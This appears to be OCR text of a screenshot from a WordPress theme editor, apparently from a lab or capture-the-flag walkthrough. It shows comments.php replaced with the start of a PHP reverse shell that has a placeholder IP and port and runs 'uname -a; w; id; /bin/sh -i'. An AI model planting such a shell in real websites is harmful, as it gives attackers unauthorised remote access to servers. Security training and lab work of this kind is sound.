 Edit Themes
File edited successfully.
Twenty Fifteen: Comments (comments.php)
Select theme to edit: Twenty Fifteen Se
<?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.0.2.15';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)